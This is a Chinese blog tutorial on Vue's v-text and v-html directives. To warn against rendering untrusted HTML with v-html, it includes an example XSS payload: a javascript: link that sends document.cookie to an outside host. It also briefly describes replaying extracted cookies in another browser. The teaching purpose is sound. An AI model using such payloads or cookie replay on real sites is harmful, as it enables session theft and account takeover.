Vue指令 关于---v-html_指令 和 v-test_指令 详解
要学会大大方方的表达爱意,爱不是冷冰冰,爱是炙热的,永远都是,笨蛋才会说反话,笨蛋才会把喜欢的人越推越远
一.在讲解 v-test_指令 和v-html_指令 前我么先回顾一些基本指令:
v-bind : 单项绑定解析表达式,可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组,对象,字符串
v-on : 绑定事件监听,可简写为@
v-if : 条件渲染(动态控制节点是否存在)
v-else : 条件渲染(动态控制节点是否存在)
v-show : 条件渲染(动态控制节点是否展示)
如果大家忘了这些指令就去看看我之前的文章吧!温故而知新。
二.这里是关于v-test_指令
先创建一个容器
<div id="root">
<h2>{{name}}</h2>
<h2 v-text="name">你好</h2>
</div>
Vue代码:
<script>
new Vue({
el:'#root',
data:{
name:'beijing'
}
})
</script>

然后我们观察运行结果:

在容器h2标签中我们写入了 “你好”,但是在运行结果中却没有显示,由此我们可以得出结论:
1.v-test_指令 会替换掉文本内容
2.v-test_指令 可以向所在节点里渲染文本内容
三.这里是v-html_指令
先创建一个容器:
<div id="root">
<h2>你好{{name}}</h2>
<div v-html="str">11</div>
<div v-html='str2'>11</div>
</div>
Vue代码:
<script>
new Vue({
el:'#root',
data:{
name:'中华人民共和国',
str:'<h2>hello China</h2>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>点击这里有你想要的</a>'
}
})
</script>

然后我们观察运行结果:

1.v-html指令功能
str:<h2>hello China</h2>
其中在这里我们可以向指定节点渲染包含html结构的内容,但是v-test就不能,这就是v-html的特殊功能之一。
2.v-html存在安全问题
那么在这里
str2:<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>点击这里有你想要的</a>
是一个超链接,如果了解cookie的可以看出,在这里这样使用那么这个服务器地址就会收集我们的cookie,那么如果让坏人拿到我们的cookie就相当于掌握了我们的个人信息。所以我们不能在网站上随意动态渲染HTML,十分危险。
3.同样在预览结果中我们可以观察到在节点中的内容没有显示,所以由此得出v-html也会替代节点内容
四.总结
讲述玩以上内容我们来做一个总结:
(一)v-text指令;
1.作用:向所在节点里渲染文本内容
2.与插值语法的区别:v-text会替代换掉文本的内容,{{xx}}则不会
(二)v-html指令:
1.作用:向指定节点渲染包含html结构的内容
2.与插值语法的区别:
(1)v-html 会替代掉节点中所有包含的内容,{{xxx}}则不会
(2)v-html 会识别HTML结构
3.严重注意:v-html有安全性问题!
(1)在网站上动态渲染任意HTML是非常危险的,容易导致xss攻击
(2)一定要在可信的内容上使用v-hmtl,永远不要用在用户提交的内容!!
在自己电脑上了解cookie时我们可以使用Cookie Editor插件来提取服务器给我们发送的cookie,然后使用获取到cookie在其他浏览器利用我们获取到的cookie登录个人信息。
注: 一定不要将v-html使用在用户提交的内容中
- 点赞
- 收藏
- 关注作者


评论(0)